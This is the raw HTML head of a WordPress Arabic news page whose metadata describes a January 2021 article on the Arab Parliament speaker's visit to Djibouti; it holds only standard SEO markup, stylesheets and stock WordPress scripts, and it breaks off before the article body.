

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/17569
body_size: 124647
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/17569" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="كتبت: سمية النحاسوصل اليوم الأحد 24 يناير 2021م، صاحب المعالي السيد عادل بن عبدالرحمن العسومي رئيس البرلمان العربي إلى جمهورية جيبوتي وذلك في إطار الزيارة التي يقوم بها معاليه على رأس وفد برلماني كبير من البرلمان العربي، وهي أول دولة عربية يزورها بعد انتخاب معاليه رئيساً للبرلمان العربي، وكان في استقبال معاليه صاحب المعالي السيد [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/17569" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2021-01-24T17:54:46+00:00" />
	<meta property="article:modified_time" content="2021-01-24T17:54:54+00:00" />
	<meta property="og:image" content="https://arabdream.net/wp-content/uploads/2021/01/FB_IMG_1611510786655.jpg?v=1611510868" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="418" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ahmed El sayed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Ahmed El sayed" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/17569#article","isPartOf":{"@id":"https://arabdream.net/archives/17569"},"author":{"name":"Ahmed El sayed","@id":"https://arabdream.net/#/schema/person/3118debda9341764dcbb35f8571dc103"},"headline":"العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية","datePublished":"2021-01-24T17:54:46+00:00","dateModified":"2021-01-24T17:54:54+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/17569"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"articleSection":["اخبار العرب"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arabdream.net/archives/17569#respond"]}]},{"@type":"WebPage","@id":"https://arabdream.net/archives/17569","url":"https://arabdream.net/archives/17569","name":"العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"datePublished":"2021-01-24T17:54:46+00:00","dateModified":"2021-01-24T17:54:54+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/17569#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/17569"]}]},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/17569#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية"}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/3118debda9341764dcbb35f8571dc103","name":"Ahmed El sayed","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3da7a682a833ddd1eaa9b427b92dffd6e1035831885d94fc978d6a66f8a81d1?s=96&d=mm&r=g","caption":"Ahmed El sayed"},"url":"https://arabdream.net/archives/author/ahmedelsayed"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; العسومي: زيارتنا إلى جيبوتي لتفعيل دور الدبلوماسية البرلمانية العربية خلاصة التعليقات" href="https://arabdream.net/archives/17569/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
